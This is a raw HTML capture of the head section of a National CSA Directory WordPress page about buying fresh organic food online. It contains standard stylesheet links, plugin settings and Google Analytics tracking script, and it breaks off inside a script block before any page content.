

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nationalcsadirectory.com/buy-fresh-organic-food-online/
body_size: 30012
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
	<head>		
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.nationalcsadirectory.com/national_csa_directory/xmlrpc.php">
		<meta property="og:image" content="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2023/06/283355867_1055515018376339_6048310805132067457_n.jpg"/>
				
	<title>Buy Fresh organic food online &#8211; National CSA Directory</title>
<link href="https://fonts.googleapis.com/css?family=Cuprum:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://www.nationalcsadirectory.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'https://www.nationalcsadirectory.com/buy-fresh-organic-food-online/'; var theChampFBCommentColor = ''; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = ''; var theChampCommentingTabs = "wordpress,facebook,disqus", theChampGpCommentsUrl = 'https://www.nationalcsadirectory.com/buy-fresh-organic-food-online/', theChampDisqusShortname = '', theChampScEnabledTabs = 'wordpress,fb', theChampScLabel = 'Leave a reply', theChampScTabLabels = {"wordpress":"Default Comments (0)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
					<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	</style>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="National CSA Directory &raquo; Feed" href="https://www.nationalcsadirectory.com/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-H5XSVMPM5M"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.nationalcsadirectory.com\/buy-fresh-organic-food-online\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-H5XSVMPM5M',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-H5XSVMPM5M', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='layerslider-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=8.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-latest-css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-login-lite/css/font-awesome/all.min.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='apsl-frontend-css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-login-lite/css/frontend.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-awesome-four-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-share/css/font-awesome.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/select2.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/jquery-ui.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/animate.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-dropdownhover.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/bootstrap-dropdownhover.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='classiera-components-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/classiera-components.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='classiera-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/classiera.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/fontawesome.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/material-design-iconic-font.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/owl.carousel.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/owl.theme.default.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='classiera-map-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/classiera-map.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-slider-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/bootstrap-slider.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/css/front.css?ver=7.14.5' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway,sans-serif:700,400%7Cubuntu:700%7CLato&#038;display=swap&#038;ver=1675627309" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway,sans-serif:700,400%7Cubuntu:700%7CLato&#038;display=swap&#038;ver=1675627309" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway,sans-serif:700,400%7Cubuntu:700%7CLato&#038;display=swap&#038;ver=1675627309" /></noscript><script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.nationalcsadirectory.com","hash_tracking":"false","v4_id":"G-H5XSVMPM5M"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-login-lite/js/frontend.js?ver=3.4.8" id="apsl-frontend-js-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.5.0" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
